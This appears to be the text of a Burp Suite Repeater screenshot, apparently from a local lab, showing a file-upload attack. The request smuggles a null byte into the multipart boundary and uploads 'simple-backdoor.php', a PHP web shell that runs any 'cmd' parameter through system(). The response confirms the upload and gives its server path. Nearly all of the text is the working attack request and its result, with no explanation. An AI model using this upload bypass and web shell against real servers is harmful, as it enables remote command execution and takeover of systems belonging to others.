 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
2 × 4 × +
Send Cancel < > Target: http://localhost:8000 HTTP/1
Request
Pretty Raw Hex \n
1 POST /index.php HTTP/1.1\r\n
2 Host: localhost:8000\r\n
3 Content-Length: 295\r\n
4 Content-Type: multipart/form-data; boundary=x\r\n
5 Cookie: PHPSESSID=9vubhhrv66kvot500qmlv01qh7\r\n
6 Connection: close\r\n
7 \r\n
8 --x\0\r\n
9 Content-Disposition: form-data; name="file";
filename="simple-backdoor.php"\r\n
10 Content-Type: application/x-php\r\n
11 \r\n
12 <?PHP\r\n
13 \r\n
14 if(isset($_REQUEST['cmd'])){\r\n
15 echo "<pre>";\r\n
16 $cmd = ($_REQUEST['cmd']);\r\n
17 system($cmd);\r\n
18 echo "</pre>";\r\n
19 die;\r\n
20 }\r\n
21 \r\n
22 ?>\r\n
23 \r\n
24 --x--\r\n
25
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Cache-Control: no-store, no-cache, must-revalidate
3 Content-Length: 277
4 Content-Type: text/html; charset=UTF-8
5 Date: Tue, 06 Aug 2024 08:33:26 GMT
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Pragma: no-cache
8 Server: Apache/2.4.54 (Debian)
9 Connection: close
10
11 <script>
alert(
'File uploaded! /var/www/html/uploads/a2d4439f739fcc2462fe613f5
f5bfd05/simple-backdoor.php ');
</script>
12 <form enctype='multipart/form-data' action='index.php' method='
post'>
13 <input type='file' name='file'>
14 <input type="submit" value="upload">
</p>
15 </form>
16
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 1
Request cookies 1
Request headers 5
Response headers 8
Inspector
Notes
Ready 555 bytes | 3 millis
Event log All issues Memory: 144.2MB